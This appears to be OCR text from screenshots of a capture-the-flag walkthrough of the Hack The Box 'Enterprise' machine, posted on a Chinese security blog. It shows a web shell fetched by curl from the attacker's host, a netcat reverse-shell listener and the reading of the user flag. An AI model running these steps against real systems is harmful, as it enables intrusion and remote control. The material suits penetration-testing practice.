 dayuApocalyst
dayuShocker
dayuNode
dayuSense
dayuEnterprise
thumb-1920-69
USS Enterprise – Ships Log
Index of /files
https://10.10.10
Kali Linux
Kali Training
Kali Tools
Kali Docs
Index of /files
Name Last modified Size Descriptio
Parent Directory -
dayushell.php 2020-06-02 09:18 4.3K
dayushell1.php 2020-06-02 09:23 76
dayuxiyou 2020-06-02 07:45 0
lcars.zip 2017-10-17 21:46 1.4K
Apache/2.4.25 (Ubuntu) Server at 10.10.10.61 Port 44
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise
dayu@kali: ~/桌面/dayuEnterprise 84x29
TERM environment variable not set.
www-data@a7018bfdc454:/var/www/html/files$ ls
ls
dayushell.php
dayuxiyou
lcars.zip
www-data@a7018bfdc454:/var/www/html/files$ ls -la
ls -la
total 20
drwxrwxrwx 2 root root 4096 Jun 2 08:18 .
drwxr-xr-x 18 www-data www-data 4096 Jun 2 06:44 ..
-rwxr-xr-x 1 www-data www-data 4402 Jun 2 08:18 dayushell.php
-rw-r--r-- 1 www-data www-data 0 Jun 2 06:45 dayuxiyou
-rw-r--r-- 1 root root 1406 Oct 17 2017 lcars.zip
www-data@a7018bfdc454:/var/www/html/files$ curl -O http://10.10.14.51/dayushell1.php
<www/html/files$ curl -O http://10.10.14.51/dayushell1.php
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 76 100 76 0 0 123 0 --:--:-- --:--:-- --:--:-- 123
www-data@a7018bfdc454:/var/www/html/files$ ls -la
ls -la
total 24
drwxrwxrwx 2 root root 4096 Jun 2 08:23 .
drwxr-xr-x 18 www-data www-data 4096 Jun 2 06:44 ..
-rwxr-xr-x 1 www-data www-data 4402 Jun 2 08:18 dayushell.php
-rw-r--r-- 1 www-data www-data 76 Jun 2 08:23 dayushell1.php
-rw-r--r-- 1 www-data www-data 0 Jun 2 06:45 dayuxiyou
-rw-r--r-- 1 root root 1406 Oct 17 2017 lcars.zip
www-data@a7018bfdc454:/var/www/html/files$
dayu@kali: ~/桌面/dayuEnterprise 84x12
10.10.10.61.txt hash Invoke-PowerShellTcp.ps1 lcars lcars.zip LinEnum.sh msf.b
in nc passwd.txt rockyou.txt
dayu@kali:~/桌面/dayuEnterprise$ mv Invoke-PowerShellTcp.ps1 dayushell.php
mv: 无法将'Invoke-PowerShellTcp.ps1' 移动至'dayushell.php': 权限不够
dayu@kali:~/桌面/dayuEnterprise$ sudo mv Invoke-PowerShellTcp.ps1 dayushell.php
dayu@kali:~/桌面/dayuEnterprise$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.61 - - [02/Jun/2020 16:16:18] "GET /dayushell.php HTTP/1.1" 200 -
10.10.10.61 - - [02/Jun/2020 16:21:19] "GET /dayushell1.php HTTP/1.1" 200 -
dayu@kali: ~/桌面/dayuEnterprise 75x11
dayu@kali:~/桌面/dayuEnterprise$ curl -sk http://10.10.10.61:8080
dayu@kali: ~/桌面/dayuEnterprise 75x29
dayu@kali:~/桌面/dayuEnterprise$ nc -vlp 4444
listening on [any] 4444 ...
connect to [10.10.14.51] from enterprise.htb [10.10.10.61] 33930
bash: cannot set terminal process group (1595): Inappropriate ioctl for dev
ice
bash: no job control in this shell
www-data@enterprise:/var/www/html$ whoami
whoami
www-data
www-data@enterprise:/var/www/html$ cd /home
cd /home
www-data@enterprise:/home$ ls
ls
jeanlucpicard
www-data@enterprise:/home$ cd jeanlucpicard
cd jeanlucpicard
www-data@enterprise:/home/jeanlucpicard$ ls
ls
user.txt
www-data@enterprise:/home/jeanlucpicard$ cat user.txt
cat user.txt
08552d48aa6d6d9c05dd67f1b4ba8747
www-data@enterprise:/home/jeanlucpicard$
大余安全
https://blog.csdn.net/qq_34801745